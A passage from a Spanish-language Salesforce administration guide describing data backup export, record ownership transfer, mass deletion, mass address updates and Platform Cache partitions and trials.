Un archivo de importación de campañas se puede preparar mediante uno de los siguientes asistentes:

- **• Asistente para importación de prospectos**: prepara el archivo de importación de prospectos nuevos con Excel.
- **• Asistente para actualización de campañas**: solo actualiza el estado de miembro de un prospecto o contacto existente. El archivo de importación debe incluir una columna Estado más una columna Número de registro que contenga los valores exclusivos de Id. de contacto o el Id. de prospecto de Salesforce correspondientes a los prospectos y los contactos.
- Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# Gestionar datos

# <span id="page-758-0"></span>Exportación de los datos de copia de seguridad

Su organización puede generar archivos de copia de seguridad de sus datos semanal o mensualmente dependiendo de su edición. Puede exportar todos los datos de su organización a un conjunto de archivos de valores separados por comas (CSV).

Nota: Los usuarios con el permiso "Exportación semanal" pueden ver todos los datos exportados y todos los objetos y campos personalizados en la página Servicio de exportación. Este permiso se concede por defecto únicamente al perfil Administrador del sistema debido a la amplia visibilidad que permite.

Puede generar archivos de copia de seguridad manualmente una vez cada seis días (para la exportación semanal) o 28 días (para la exportación mensual). También puede programar la generación automática de archivos de copia de seguridad en intervalos semanales o mensuales.

Un tráfico intenso puede retrasar una entrega de exportación. Por ejemplo, suponga que programa la ejecución de una exportación semanal hasta finales del mes, comenzando el 1 de abril. La primera solicitud de exportación se ingresa en la cola, pero debido al intenso tráfico, la exportación no se entrega hasta el 8 de abril. El día 7 de abril, cuando se programa el procesamiento de su segunda solicitud de exportación, la primera solicitud aún está en la cola, por lo que no se procesa la segunda solicitud hasta el 14 de abril.

- **1.** En Configuración, ingrese *Exportación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportación de datos** y **Exportar ahora** o **Programar exportación**.
	- **•** La opción **Exportar ahora** prepara los archivos para su exportación inmediata. Esta opción sólo está disponible si ha transcurrido el tiempo suficiente desde su última exportación.
	- **•** La opción **Programar exportación** permite programar el proceso de exportación en intervalos semanales o mensuales.
- **2.** Seleccione la codificación que desee para el archivo de exportación.
- **3.** Seleccione Incluir imágenes, documentos y archivos adjuntos e Incluir archivos de Chatter y versiones de documentos de Salesforce CRM Content para incluir estos elementos en sus datos de exportación.
	- Nota: La selección de Incluir imágenes, documentos y archivos adjuntos e Incluir archivos de Chatter y versiones de documentos de Salesforce CRM Content aumenta el tiempo de procesamiento de la exportación de datos.
- **4.** Seleccione Reemplazar retornos de carro con espacios para que sus archivos de exportación contengan espacios en lugar de retornos de carro o saltos de línea. Esta selección es útil si piensa utilizar sus archivos de exportación para importación u otras integraciones.
- **5.** Si está programando su exportación, seleccione la frecuencia (disponible únicamente para organizaciones con exportaciones mensuales), las fechas de inicio y fin y la hora del día de su exportación.
- **6.** Bajo Datos exportados, seleccione los tipos de datos que vaya a incluir en la exportación. Recomendamos que seleccione **Incluir todos los datos** si no está familiarizado con la terminología utilizada para ciertos tipos de datos. Tenga en cuenta lo siguiente:
	- **•** Los campos Fórmula y resumen se excluyen siempre de las exportaciones.
	- **•** Si la organización utiliza divisiones, se incluirán los datos de todas las divisiones en la exportación.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Exportación semanal disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Exportación mensual disponible en: **Todas** las ediciones excepto Database.com

### PERMISOS DE USUARIO

#### Para exportar datos:

**•** "Exportación semanal"

#### Configuración y mantenimiento de su organización de exportación de Exportación de los datos de copia de seguridad **Salesforce**

- **•** Si su organización utiliza cuentas personales y está exportando cuentas, todos los campos de cuentas se incluyen en los datos de la cuenta.
- **•** Si su organización utiliza cuentas personales y está exportando contactos, los registros de cuentas personales están incluidos en los datos de contacto. Sin embargo, los datos de contacto sólo incluyen los campos compartidos por los contactos y cuentas personales.
- **7.** Haga clic en **Iniciar exportación** o en **Guardar**.

Salesforce crea un archivo zip de los archivos CSV y se lo envía por correo cuando esté listo. Aunque las exportaciones se completan lo antes posible, no podemos confirmar la fecha y la hora de finalización. Las exportaciones de gran tamaño se dividen en varios archivos. Siga el vínculo del email o haga clic en **Exportación de datos** para descargar el archivo zip. Los archivos zip se eliminan a las 48 horas de enviar el email. El límite de tiempo de 48 horas no incluye fines de semana, lo que significa que si su archivo de descarga está listo el jueves a las 16:00, no se eliminará ese archivo hasta las 16:00 del lunes.

Nota: Por motivos de seguridad, Salesforce puede solicitar a los usuarios que superen una prueba de comprobación de usuario CAPTCHA para exportar datos desde su organización. Esta sencilla prueba de entrada de texto impide que programas dañinos accedan a los datos de la organización. Para superar la prueba, los usuarios deben escribir correctamente las dos palabras mostradas en la superposición en el campo de cuadro de texto correspondiente. Tenga en cuenta que las palabras ingresadas en el campo de cuadro de texto deben estar separadas por un espacio.

Según sea la codificación seleccionada, puede que tenga que realizar ajustes en el archivo de exportación antes de verlo. Utilice las siguientes instrucciones, que se aplican a la codificación de caracteres que haya seleccionado.

# Vista de archivos de exportación con codificación Unicode (UTF-8)

Con Microsoft Excel 2003:

- **1.** Abra Microsoft Excel.
- **2.** Haga clic en **Archivo** > **Nuevo**.
- **3.** Haga clic en **Datos** > **Importar datos externos** > **Importar datos**.
- **4.** Seleccione el archivo CSV que vaya a abrir y Microsoft Excel ejecutará el asistente para importar texto.
- **5.** Seleccione "Delimitados" y escoja la opción "Unicode (UTF-8)" para Origen del archivo.
- **6.** Haga clic en **Siguiente**.
- **7.** Seleccione "Coma" en la sección Separadores y, a continuación, haga clic en **Finalizar**. Se le instará a que seleccione un rango de celdas.



Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

**8.** Repita estos pasos para cada uno de los archivos.

Con una versión anterior a Microsoft Excel -2003:

- **1.** Abra el archivo en Microsoft Excel.
- **2.** Seleccione **Archivo** > **Guardar como**.
- **3.** Guarde el archivo como Página Web.
- **4.** Seleccione la ficha **Herramientas** > **Opciones** > **General** y haga clic en el botón **Opciones Web**.
- **5.** Seleccione la ficha Codificación y, a continuación, elija la opción "Unicode (UTF-8)".
- **6.** Haga clic en **Aceptar** para cerrar los cuadros de diálogo.
- **7.** Seleccione **Archivo** > **Guardar** para guardar el archivo con la codificación seleccionada.

**8.** Repita estos pasos para cada uno de los archivos.

# Vista de archivos de exportación con codificación Unicode (UTF-16, Big Endian)

Abra los archivos de exportación en un editor de texto que admita este juego de caracteres. Microsoft Excel no lo admite.

# Vista de archivos de exportación con codificación Unicode (Little Endian)

- **1.** Abra el archivo en Microsoft Excel.
- **2.** Haga clic en la columna A para resaltar la primera columna entera.
- **3.** Abra el menú **Datos** y seleccione **Texto en columnas**.
- **4.** Seleccione el botón de radio "Delimitados" y haga clic en **Siguiente**.
- **5.** Seleccione "Coma" en la sección Separadores y, a continuación, haga clic en **Finalizar**.
	- Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.  $\mathbb{Z}$
- **6.** Repita estos pasos para cada uno de los archivos.

# <span id="page-761-0"></span>Descripción general de registros de transferencia

Los propietarios de registros, o los usuarios que estén por encima de los propietarios en la jerarquía de funciones o territorios, pueden transferir un solo registro a otro usuario. Con algunos objetos, por ejemplo casos, prospectos y campañas, se puede conceder acceso a los usuarios para transferir registros a través de la colaboración. Según el tipo de objeto, hay varias maneras de transferir registros a otro usuario:



# Posibilidad de cambiar la propiedad

- **•** Los usuarios con permiso "Modificar todos los datos", o con el permiso "Modificar todo" para el objeto determinado, pueden transferir cualquier registro, sea quien sea el propietario.
- **•** Para transferir un solo registro o varios de una vista de lista, el nuevo propietario debe tener al menos el permiso "Leer" en el tipo de objeto. Esta regla no se aplica si se utiliza la herramienta de transferencia masiva.
- **•** Para transferir la propiedad de cualquier registro en una organización que no utilice la gestión de territorios, un usuario debe tener el permiso "Modificar" adecuado y ser el propietario del registro o estar por encima de él en la jerarquía de funciones.

Por ejemplo, para transferir la propiedad de una cuenta, un usuario debe tener el acceso "Leer" y "Modificar" a la cuenta. Además, el nuevo propietario del registro debe tener al menos el permiso "Leer" en las cuentas.

El ajuste de colaboración Acceso público completo y Lectura/escritura/transferencia pública proporciona a todos los usuarios la capacidad de transferir la propiedad de ese tipo de registro siempre y cuando tengan el permiso "Modificar" adecuado.

- **•** En organizaciones con gestión de territorios, los usuarios asignados a territorios pueden estar autorizados para transferir las cuentas de sus territorios, aunque no sean los propietarios del registro.
- **•** Para transferir campañas, los usuarios deben haber seleccionado también la casilla de verificación Usuario de marketing en su registro de usuario.

# Cambio de la propiedad de cuentas de portal

**•** Para transferir una cuenta de socio debe tener el permiso "Gestionar usuarios" o "Gestionar usuarios externos".

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Cuentas, Campañas, Contactos, Contratos, Prospectos y Casos no están disponibles en **Database.com**.

### PERMISOS DE USUARIO

Para transferir varias cuentas, campañas, contactos, contratos y objetos personalizados:

**•** "Transferir registros" Y

> "Modificar" en el tipo de objeto

Para transferir varios prospectos:

**•** "Transferir prospectos" O "Transferir registros"

Y

"Modificar" en prospectos

Para transferir varios casos:

**•** "Transferir casos" O "Transferir registros"

Y

"Modificar" en casos

#### Configuración y mantenimiento de su organización de **Descripción general de registros de transferencia Salesforce**

- **•** Si usted es el propietario de una cuenta Portal de clientes y desea transferir la cuenta, puede transferir la cuenta a cualquier usuario en su mismo puesto sin necesidad de permisos especiales. No puede transferir una cuenta del portal de clientes a un usuario con una función inferior o superior.
- **•** Las cuentas de socios sólo se pueden transferir a usuarios con el permiso "Gestionar usuarios externos".
- **•** Para transferir una cuenta de portal con usuarios de portal de socios y cliente, debe tener el permiso "Gestionar usuarios".
- **•** No puede asignar una cuenta con usuarios del portal de clientes a un propietario que sea un usuario de socio.

CONSULTE TAMBIÉN

[Transferencia masiva de registros](#page-763-0)

## <span id="page-763-0"></span>Transferencia masiva de registros

Utilice la herramienta Transferencia masiva para transferir cuentas, prospectos, contratos de servicios y objetos personalizados múltiples de un usuario a otro.

Nota: Para transferir registros que no posea, debe tener los permisos de usuario necesarios, así como acceso de colaboración de lectura a los registros.

- **1.** En Configuración, ingrese *Transferencia masiva de registros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Transferencia masiva de registros**.
- **2.** Haga clic en el vínculo del tipo de registro que desea transferir.
- **3.** Opcionalmente, puede ingresar el nombre del propietario existente en el campo Transferir de. En el caso de prospectos, puede realizar transferencias desde usuarios o colas.
- **4.** En el campo Transferir a, escriba el nombre del nuevo propietario del registro. En el caso de prospectos, puede realizar transferencias a usuarios o colas.
- **5.** Si la organización utiliza divisiones, active la casilla de verificación Cambiar división... para establecer la división de todos los registros transferidos a la división predeterminada del nuevo propietario.
- **6.** Cuando transfiera cuentas, puede:
	- **•** Seleccione Transferir oportunidades abiertas que no pertenezcan al propietario actual de la cuenta para transferir oportunidades abiertas que pertenezcan a otros usuarios que estén asociados a la cuenta.
	- **•** Seleccione Transferir oportunidades cerradas para transferir las oportunidades cerradas asociadas a la cuenta. Esta opción se aplica sólo a las oportunidades cerradas que posee el propietario de la cuenta; las oportunidades cerradas que posean otros usuarios no se verán alteradas.
	- **•** Seleccione Transferir casos abiertos que pertenecen al propietario de la cuenta existente para transferir casos abiertos que pertenezcan al propietario actual de la cuenta y que estén asociados a la cuenta.
	- **•** Seleccione Transferir casos cerrados para transferir casos cerrados que pertenezcan al propietario actual de la cuenta y que estén asociados a la cuenta.
	- **•** Seleccione Mantener equipo de cuentas para mantener el equipo de cuentas actual asociado a la cuenta. Cancele la selección de esta opción si desea eliminar el equipo de cuentas asociado a la cuenta.
	- **•** Seleccione Conservar equipo de oportunidades en todas las oportunidades para mantener el equipo existente en las oportunidades asociadas a esta cuenta. Todas las divisiones de oportunidad se conservan y los porcentajes de división asignados al propietario anterior se transfieren al nuevo. Si esta casilla no está seleccionada, todos los miembros del equipo de oportunidades y todas las divisiones se eliminan al transferir la oportunidad.
		-

Nota: Si transfiere oportunidades cerradas, el equipo de oportunidades se mantendrá, a pesar de lo que indique este ajuste.

- **7.** Ingrese los criterios de búsqueda que deben cumplir los registros que está transfiriendo.
- **8.** Haga clic en **Buscar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Cuentas, Contratos de servicios y Contactos no están disponibles en **Database.com**.

#### PERMISOS DE USUARIO

Para realizar una transferencia masiva de cuentas y contratos de servicios:

**•** "Transferir registros" Y

> "Modificar" en el tipo de objeto

Y

''Transferir prospectos''

Para realizar una transferencia masiva de objetos personalizados:

**•** "Transferir registros" Y

> "Modificar" en el tipo de objeto

Para realizar una transferencia masiva de prospectos:

- **•** "Transferir prospectos" O "Transferir registros"
	- Y

"Modificar" en prospectos

#### Configuración y mantenimiento de su organización de Eliminación de múltiples registros y reportes **Salesforce**

**9.** Seleccione la casilla de verificación junto a los registros que desea modificar. Opcionalmente, marque la casilla en el encabezado de la columna para seleccionar todos los objetos que aparecen.

Nota: Si se encuentran registros duplicados, debe seleccionar sólo uno de los registros para transferir. La transferencia de registros duplicados genera un error.

Los registros duplicados pueden mostrarse si filtra prospectos en función del Estado de los miembros de la campaña y un prospecto coincidente tiene el mismo estado de miembro de campaña en varias campañas. Por ejemplo, si especifica *Estado de miembro de campaña igual a Enviado*, y un prospecto coincidente llamado Juan Pérez tiene el estado de Enviado en dos campañas, su registro se mostrará dos veces.

#### **10.** Haga clic en **Transferir**.

### CONSULTE TAMBIÉN

[Descripción general de registros de transferencia](#page-761-0)

# Eliminación de múltiples registros y reportes

Puede eliminar múltiples reportes o registros al mismo tiempo.

Los tipos de registro que puede eliminar de forma masiva incluyen casos, soluciones, cuentas, contactos, prospectos, productos y actividades.

A continuación encontrará algunas formas de que la eliminación masiva sea práctica.

- **•** Ha identificado múltiples reportes que ya no se utilizan y desea despejar la lista de reportes en la ficha Reportes.
- **•** Ha importado los prospectos de su organización incorrectamente y desea empezar de nuevo.
- **•** Un usuario que ha abandonado su organización recientemente tiene contactos que son duplicados de los datos de otros usuarios y desea eliminar esos contactos duplicados.
- Su organización utilizó para ingresar prospectos como cuentas con el campo Tipo establecido como "Cliente potencial". Ahora desea convertir estas cuentas en prospectos.
	- Sugerencia: Ejecute un reporte de esas cuentas, expórtelo a Excel y luego utilice el asistente Importación de prospectos de mi organización para importar los datos como prospectos. Después de utilizar la eliminación masiva, seleccione cuentas como el tipo de registro para eliminar e ingrese "Tipo igual a Cliente potencial" para ubicar todas las cuentas que desea eliminar.
- **•** Desea eliminar todos los prospectos que se han convertido para su organización. Seleccione el tipo de registro de prospecto, ingrese "Convertido igual a 1" para el criterio de búsqueda y luego seleccione Buscar.
- **•** Desea limpiar prospectos generados por la Web que se han creado incorrectamente o eliminar cuentas y contactos con los que ya no hace negocios.
- **1.** Le sugerimos ejecutar un reporte para archivar su información. También debe ejecutar una exportación semanal de sus datos; consulte [Exportación de los datos de copia de seguridad](#page-758-0) en la página 753.
- **2.** Desde Configuración, ingrese *Eliminación masiva de registros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Eliminación masiva de registros** y haga clic en el vínculo del tipo de registro para eliminar.
- **3.** Revise la información que eliminará junto con los registros.
- **4.** Especifique las condiciones que deben cumplir los elementos seleccionados, por ejemplo, "Estado igual a California".

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Esta función sólo está disponible en

**Database.com** mediante la API. Sólo puede eliminar de forma masiva los registros de objetos personalizados en **Database.com**.

### PERMISOS DE USUARIO

Para realizar una eliminación masiva de datos:

**•** "Modificar todos los datos"

#### Configuración y mantenimiento de su organización de  $\blacksquare$  Notas acerca del uso de Eliminación masiva **Salesforce**

- **5.** Si elimina cuentas, especifique si desea eliminar cuentas con oportunidades cerradas/ganadas o con oportunidades adjuntas que pertenezcan a otros usuarios.
- **6.** Si elimina productos, active **Archivar productos** si desea también eliminar productos que se encuentran en oportunidades. Marque esta opción para realizar las siguientes acciones:
	- **•** Eliminar productos que no están en oportunidades y enviarlos a la papelera.
	- **•** Archivar productos que están en oportunidades. Estos productos no se envían a la papelera y no pueden recuperarse.
- **7.** Seleccione **Buscar** para buscar registros que coinciden y seleccionar los elementos que desea eliminar. Opcionalmente, marque la casilla en el encabezado de la columna para seleccionar todos los objetos que aparecen.
- 8. Para eliminar permanentemente los registros, seleccione Eliminar permanentemente los registros seleccionados.

 $\bigcap$ Importante: Si selecciona esta opción, no podrá recuperar los registros seleccionados de la papelera.

**9.** Haga clic en **Eliminar**.

#### CONSULTE TAMBIÉN

<span id="page-765-0"></span>[Notas acerca del uso de Eliminación masiva](#page-765-0) [Cómo deshacer una importación](#page-704-0)

# Notas acerca del uso de Eliminación masiva

Tenga en cuenta los siguientes aspectos cuando utilice la eliminación masiva:

# Notas generales acerca de la eliminación masiva

- **•** Puede eliminar hasta 250 elementos de una vez.
- **•** Cuando elimine un registro, cualquiera de los registros asociados que aparezcan en las listas relacionadas del registro también se eliminarán.
- **•** Solo los reportes en carpetas de reportes públicos se pueden eliminar de forma masiva.
- **•** No puede eliminar de forma masiva los reportes que se han adjuntado a tableros, programados o utilizados en instantáneas de creación de reportes.

## Notas acerca de la eliminación masiva para equipos de ventas

- **•** No puede eliminar cuentas de socios que incluyen usuarios de socio.
- **•** Los productos de oportunidades no se pueden eliminar, pero se pueden archivar.
- **•** Cuando elimine los productos de forma masiva, todas las entradas de listas de precios relacionadas se eliminarán con los productos eliminados.
- **•** Cuando elimine actividades, cualquier actividad archivada que cumpla las condiciones se elimina también.
- **•** Cuando elimine actividades, las reuniones solicitadas no se incluyen en la eliminación masiva hasta que se confirmen y se convierten automáticamente en eventos.
- **•** Cuando elimine eventos recurrentes, sus eventos secundarios no aparecen en la lista de posibles elementos para eliminar pero se eliminan.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Esta función sólo está disponible en

**Database.com** mediante la API. Sólo puede eliminar de forma masiva los registros de objetos personalizados en **Database.com**.

### PERMISOS DE USUARIO

Para realizar una eliminación masiva de datos:

**•** "Modificar todos los datos"

## Notas acerca de la eliminación masiva para equipos de servicios

- **•** Las cuentas y contactos asociados a los casos no pueden eliminarse.
- **•** Los contactos activados para Autoservicio y sus cuentas asociadas no se pueden eliminar.
- **•** Al eliminar una solución principal no elimina las soluciones traducidas asociadas. En su lugar, cada solución traducida se convierte en una solución principal.
- **•** Al eliminar una solución traducida se elimina la asociación con su solución maestra.

# Actualizar direcciones masivamente

Cuando sus datos son coherentes, sus reportes y mediciones relacionados son más precisos y fáciles de comprender. Por ejemplo, tener abreviaturas diferentes para un país o estado puede sesgar sus datos. Para hacer que sus direcciones sean coherentes, puede actualizar la información del país y del estado/provincia en campos existentes al mismo tiempo.

Puede actualizar masivamente direcciones en contactos, contratos y prospectos.

Sugerencia: Para garantizar la coherencia de los datos en nuevos registros, considere el uso de listas de selección de estado y país.

- **1.** En Configuración, ingrese *Actualización masiva de direcciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Actualización masiva de direcciones**.
- **2.** Seleccione **Países** o **Estado/Provincia**. Si escogió Estado/Provincia, indique el país en el que realizar la actualización de estos.
- **3.** Haga clic en **Siguiente**.
- **4.** Seleccione los valores que vaya a actualizar y haga clic en **Agregar**. El cuadro Valores seleccionados muestra los valores que hay que actualizar.

El cuadro Valores disponibles recoge los valores de dirección que se han encontrado en los registros existentes. Para encontrar más direcciones que actualizar, ingrese todo o parte de un valor y haga clic en **Buscar**.

Si su organización cuenta con un gran volumen de datos, en lugar de utilizar el cuadro Valores disponibles, ingrese los valores existentes que desea actualizar en el área de texto. Separe cada valor con una nueva línea.

**5.** En el campo **Reemplazar valores seleccionados por**, escriba el valor con el que desea sustituir el dato de dirección especificado y haga clic en **Siguiente**. Si su organización cuenta con un gran volumen de datos, el nombre de este campo es **Reemplazar valores ingresados por**.

Se mostrará el número y el tipo de registros de direcciones que hay que actualizar. Si tiene grandes cantidades de datos, solo se muestran los valores que hay que actualizar.

**6.** Haga clic en **Reemplazar** para actualizar los valores.

#### CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0)

# Preguntas frecuentes sobre distribución

**•** [¿Cuál es el nivel de flexibilidad de Salesforce?](#page-767-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

#### PERMISOS DE USUARIO

Para realizar una actualización masiva de direcciones:

**•** "Modificar todos los datos"

Para realizar una actualización masiva de direcciones de contratos:

**•** "Modificar todos los datos"

Y

"Activar contratos"

**•** [¿Se resentirá el desempeño a medida que aumente el tamaño de la base de suscriptores de Salesforce?](#page-767-1)

# <span id="page-767-0"></span>¿Cuál es el nivel de flexibilidad de Salesforce?

El servicio tiene la capacidad de adaptarse al equipo más grande. La arquitectura sobre la que se asienta el servicio se concibió para gestionar millones de usuarios. Crecemos con la rapidez que nuestros clientes necesitan.

# <span id="page-767-1"></span>¿Se resentirá el desempeño a medida que aumente el tamaño de la base de suscriptores de Salesforce?

No. Somos conscientes de la importancia del desempeño y hemos concebido el servicio para que sea ampliable de modo que siempre podamos adelantarnos a la demanda de los clientes. Nuestra arquitectura nos permite añadir fácilmente servidores Web y de aplicaciones para dar cabida a más usuarios. La arquitectura del sistema también nos permite añadir más servidores de bases de datos según sea necesario para albergar a más usuarios. Además, la instalación donde se alojan nuestros servidores nos proporciona ancho de banda garantizado, que podemos aumentar si es necesario.

# <span id="page-767-2"></span>Caché de plataforma Force.com

# Definir particiones para datos en caché con el caché de plataforma de Force.com

La utilización de Caché de plataforma puede activar aplicaciones para una ejecución más rápida permitiéndoles almacenar datos reutilizables en memoria. Las aplicaciones pueden acceder rápidamente a estos datos, eliminando la necesidad de duplicar cálculos y solicitudes en la base de datos en transacciones posteriores.

Para utilizar Caché de plataforma, configure en primer lugar particiones utilizando la herramienta Partición de caché de plataforma en Configuración. Una vez haya configurado las particiones, puede agregar, eliminar y acceder a datos desde ellas utilizando la API de Apex del Caché de plataforma.

Utilice particiones de Caché de plataforma para mejorar el desempeño de sus aplicaciones. Las particiones le permiten distribuir espacio de caché del modo que mejor convenga a sus aplicaciones. Colocar datos en caché en particiones designadas garantiza que no se sobrescriban por otras aplicaciones o datos menos vitales.

Para acceder a la herramienta Partición de caché de plataforma en Configuración, ingrese *Caché de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Caché de plataforma**.

Utilice la herramienta Partición de caché de plataforma para:

- **•** Solicitar caché de prueba.
- **•** Crear, modificar o eliminar particiones de caché.
- **•** Asignar las capacidades de caché de sesión y caché de organización de cada partición para equilibrar el desempeño entre aplicaciones.
- **•** Ver una instantánea del desglose, las asignaciones de particiones y la capacidad de caché actual de la organización (en KB o MB).
- **•** Ver detalles sobre cada partición.
- **•** Convertir cualquier partición en la partición predeterminada.

Para utilizar Caché de plataforma, cree al menos una partición. Cada partición tiene un segmento de caché de organización y de caché de sesión y puede asignar una capacidad por separado a cada segmento. Se puede utilizar el caché de sesión para almacenar datos para sesiones de usuario individuales y el caché de organización para datos a los que cualquier usuario en una organización puede acceder. Puede distribuir el espacio de caché de su organización entre cualquier número de particiones. Las asignaciones de caché de sesión y

#### Configuración y mantenimiento de su organización de Solicitar una prueba de caché de plataforma **Salesforce**

de organización pueden ser cero, cinco o más y deben ser números enteros. La suma de todas las asignaciones de particiones, incluyendo la partición predeterminada, es igual a la asignación total del caché de plataforma. La capacidad total asignada de todos los segmentos de caché debe ser igual o inferior a la capacidad completa de la organización.

Puede definir cualquier partición como la partición predeterminada, pero solo puede tener una partición predeterminada. Cuando la capacidad de la partición predeterminada se utiliza completamente y es cero, no puede crear más particiones. Cuando una partición no cuenta con ninguna asignación, las operaciones de caché (como get and put) no se invocan y no se devuelve ningún error.

Los cálculos de capacidad se producen cada 5 minutos de manera predeterminada. Para asegurarse de que está viendo la capacidad y la asignación más recientes, haga clic en **Volver a calcular**.

#### CONSULTE TAMBIÉN

[Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_cache_namespace_overview.htm) [Solicitar una prueba de caché de plataforma](#page-768-0) [Adquirir caché de plataforma](#page-769-0)

# <span id="page-768-0"></span>Solicitar una prueba de caché de plataforma

Si desea probar las mejoras de desempeño utilizando Caché de plataforma en su propìa organización, puede solicitar el caché de prueba. Las ediciones Enterprise, Unlimited y Performance incluyen algo de caché, pero a menudo, agregar más caché proporciona mejoras del desempeño aún mayores. Cuando se aprueba su solicitud de prueba, puede asignar capacidad a particiones y experimentar el uso de caché para diferentes escenarios. Probar el caché de prueba le permite tomar una decisión acerca de si comprar más caché.

Salesforce aprueba habitualmente solicitudes de caché de prueba en tres días. Cuando se aprueba su solicitud, recibe 60 MB de espacio de caché de prueba, activo durante 10 días hábiles. Si necesita más espacio de caché de prueba, haga contacto con Salesforce.

Nota: Puede realizar hasta 10 solicitudes de caché de prueba y debe esperar 90 días entre pruebas. Si necesita más de 10 días para probar completamente el desempeño de caché, haga contacto con Salesforce.

Después de solicitar caché de prueba, recibirá emails con los siguientes intervalos.

#### **En el momento de la activación**

Dispone de 10 días hábiles para probar el caché de prueba en su organización. Ahora puede asignar la capacidad a particiones.

#### **Tres días antes del vencimiento**

Antes de la fecha de vencimiento, asegúrese de volver a configurar sus particiones para desasignar el espacio de prueba agregado.

#### **En el momento de vencimiento**

Se elimina el caché de prueba de su organización.

Nota: Si no ha desasignado suficiente espacio, Salesforce reduce el tamaño de su partición para eliminar el espacio de caché de prueba otorgado.

## Organizaciones de Developer Edition

Puede solicitar caché de prueba para una organización de Developer Edition. Después de iniciar sesión en la organización, solicite el caché de prueba desde la herramienta Partición de caché de plataforma. Cuando se aprueba su solicitud de prueba, recibirá espacio de caché de prueba que no vence en tres a seis meses. Los ISV que están utilizando organizaciones de Developer Edition para crear paquetes gestionados pueden obtener 10 MB de caché de prueba para hasta dos organizaciones de Developer Edition. Los ISV pueden hacer contacto con su representante de Salesforce para obtener caché de prueba en organizaciones de Developer Edition.

# Algoritmo de reducción de caché

Al finalizar su periodo de prueba, Salesforce elimina el espacio de caché de prueba otorgado de su organización. Antes de que finalice su prueba, asegúrese de haber desasignado su espacio de caché de prueba. Puede desasignar espacio desde la herramienta Partición de caché de plataforma restableciendo sus asignaciones de partición. Si no desasigna el espacio de caché, Salesforce elimina el caché otorgado utilizando el siguiente proceso.

**•** El sistema elimina el caché de la partición no predeterminada más pequeña en primer lugar.

Nota: El tamaño de la partición es la asignación total para la partición, lo que incluye caché de toda la organización y caché específico de espacio de nombre.

- **•** El sistema funciona a continuación a través de las particiones desde la más pequeña a la más grande. Si varias particiones tienen el mismo tamaño, el sistema elimina el caché proporcionalmente de estas particiones.
- **•** El sistema reduce particiones a un tamaño mínimo de 5 MB, a menos que no se pueda eliminar el espacio de caché de prueba por completo. En este caso, las particiones se reducen a 0 MB.
- **•** La partición predeterminada (si existe) se reduce en último lugar solo si no se puede eliminar el espacio de caché de prueba de todas las demás particiones.

Si ningún espacio no asignado está presente:

- **•** Si la cantidad de espacio no asignado es superior a la cantidad de espacio que se debe eliminar, el sistema elimina únicamente el espacio no asignado.
- **•** Si la cantidad de espacio no asignado es inferior a la cantidad de espacio que se debe eliminar, el sistema elimina el espacio no asignado en primer lugar. A continuación, el sistema continúa el proceso de reducción de caché para eliminar la cantidad restante.

#### <span id="page-769-0"></span>CONSULTE TAMBIÉN

[Definir particiones para datos en caché con el caché de plataforma de Force.com](#page-767-2) [Adquirir caché de plataforma](#page-769-0)

# Adquirir caché de plataforma

Puede adquirir espacio de Caché de plataforma para mejorar el desempeño de su aplicación.

Caché de plataforma está disponible para clientes con organizaciones de Enterprise Edition y anteriores. Las siguientes ediciones incluyen algo de espacio de caché predeterminado, pero a menudo, agregar más caché proporciona mejoras del desempeño aún mayores.

- **•** Enterprise Edition (10 MB de forma predeterminada)
- **•** Unlimited Edition (30 MB de forma predeterminada)
- **•** Performance Edition (30 MB de forma predeterminada)

Para determinar la cantidad de caché que puede ser conveniente para sus aplicaciones, puede solicitar caché de prueba y probarlo en su organización. Caché de plataforma puede mejorar el desempeño en las siguientes situaciones, entre muchas otras.

- **•** Las organizaciones con una gran cantidad de personalizaciones de Apex
- **•** Las organizaciones con grandes números de usuarios simultáneos
- **•** Las organizaciones o aplicaciones con consultas y cálculos complejos

Además, los ISV puede adquirir caché para su uso con las aplicaciones que proporcionan a los clientes.

